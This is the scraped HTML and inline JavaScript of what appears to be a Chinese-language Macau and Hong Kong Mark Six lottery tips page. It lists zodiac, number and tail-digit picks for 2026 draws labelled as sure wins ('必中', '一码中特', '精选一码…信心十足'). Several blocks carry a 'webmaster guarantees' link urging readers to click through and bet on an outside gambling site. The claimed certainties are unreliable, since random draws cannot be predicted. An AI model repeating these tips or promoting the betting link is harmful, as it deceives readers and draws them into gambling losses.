											<li><a href="/info/2897/009期【含笑九泉】决杀㈡合">009期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/2898/009期【曾经的你】金牌禁①肖">009期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/2825/022期：【贴身侍从】必中双波">022期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/2826/022期：【过路友人】一码中特">022期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/2827/022期：【熬出头儿】绝杀两肖">022期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/2828/022期：【匆匆一见】稳杀5码">022期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/2829/022期：【风尘满身】绝杀①尾">022期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2830/022期：【秋冬冗长】禁二合数">022期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/2831/022期【三分酒意】绝杀一头">022期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/2832/022期【最爱自己】必出２４码">022期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/2833/022期：【猫三狗四】绝杀一段">022期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/2834/022期：【白衫学长】绝杀一肖">022期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2835/022期【满目河山】双波中">022期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/2836/022期：【寥若星辰】特码３行">022期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/2837/022期：【凡间来客】七尾中特">022期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/2838/022期：【川岛出逃】双波中特">022期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/2839/022期：【一吻成瘾】实力五肖">022期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/2840/022期【初心依旧】绝杀四肖">022期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/2841/022期：【真知灼见】7肖中特">022期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/2842/022期：【四虎归山】特码单双">022期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/2843/022期【夜晚归客】八肖选">022期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/2844/022期【夏日奇遇】稳杀二尾">022期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/2845/022期：【感慨人生】平特一肖">022期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2846/022期：【回忆往事】男女中特">022期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/2847/022期：【疯狂一夜】单双中特">022期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/2848/022期：【道士出山】绝杀二肖">022期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2849/022期：【相逢一笑】六肖中特">022期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/2850/022期：【两只老虎】绝杀半波">022期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2851/022期：【无地自容】绝杀三肖">022期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2852/021期：【凉亭相遇】六肖中">021期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/2853/022期：【我本闲凉】稳杀12码">022期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/2854/022期：【兴趣部落】必中波色">022期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						022期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选九肖：<font color=\'#FF0000\'>狗虎猪羊牛猴蛇龙兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选六肖：<font color=\'#FF0000\'>狗虎猪羊牛猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选四肖：<font color=\'#FF0000\'>狗虎猪羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选三肖：<font color=\'#FF0000\'>狗虎猪</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选二肖：<font color=\'#FF0000\'>狗虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选一肖：<font color=\'#FF0000\'>狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选尾数：<font color=\'#FF0000\'>7.2.6.1.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:家禽野兽：<font color=\'#FF0000\'>家禽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:平特一肖：<font color=\'#FF0000\'>双数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选十码：<font color=\'#FF0000\'>20.32.28.19.23.29.34.13.26.27</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选五码：<font color=\'#FF0000\'>20.32.28.19.23</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						022期:精选三码：<font color=\'#FF0000\'>20.32.28</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						022期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>20</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");






document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						021期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选九肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎狗猪牛龙马猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选六肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎狗猪牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选四肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选三肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选二肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>野兽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");




document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						020期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:精选九肖：<font color=\'#FF0000\'>羊牛兔猪狗鼠鸡虎<span style=\'background-color: #FFFF00\'>马</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:精选尾数：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>2</span>.8.6.1.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>家禽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");













































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/22/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>022期今期鸡猴蛇出特，花木虽在人恻然<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀鼠马羊（06.18.30.42.12.24.36.48.11.23.35.47）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鸡猴蛇虎狗</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/9/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-009期今期馬虎蛇看定，特碼旺大和雙出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大数+双数（26.28.30.32.34.36.38.40.42.46）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖马虎蛇鼠猴</span><br>");
document.writeln("				<span>③杀小数+单数（01.03.05.07.09.11.13.15.17.19）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-008期今期羊免虎看定，特碼旺單红藍出开兔27准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①单数+红蓝（07.09.13.15.19.25.23.31.35.37）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖羊<span style=\"background-color: #FFFF00\">兔</span>虎鼠狗</span><br>");
document.writeln("				<span>③杀双数+绿波（06.16.22.28.32.38.44）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出开猴46准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">猴</span>龙羊马鼠</span><br>");
document.writeln("				<span>③杀大数+单数（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出开马48准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">马</span>虎龙狗猪</span><br>");
document.writeln("				<span>③杀大数+单数（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>022期<span style=\'color: #f00;\'>平猴→猴狗(2连)→猴狗鼠(3连)</span></p>");
document.writeln("			<p>021期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡蛇(2连)→鸡蛇虎(3连)</span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊牛(2连)→羊牛鼠(3连)</span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2连)→<span style=\"background-color: #FFFF00\">狗牛龙</span>(3连)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴鸡(2连)→猴鸡羊(3连)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→马虎(2连)→马虎猴(3连)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2连)→狗牛鼠(3连)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡猪(2连)→鸡猪兔(3连)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2连)→狗兔蛇(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马虎(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龙(2连)→鼠龙牛(3连)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡羊(2连)→鸡羊兔(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2连)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛兔(3连)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平虎→虎马(2连)→虎马狗(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→<span style=\"background-color: #FFFF00\">马鼠</span>(2连)→<span style=\"background-color: #FFFF00\">马鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马羊(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2连)→猴鼠龙(3连)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
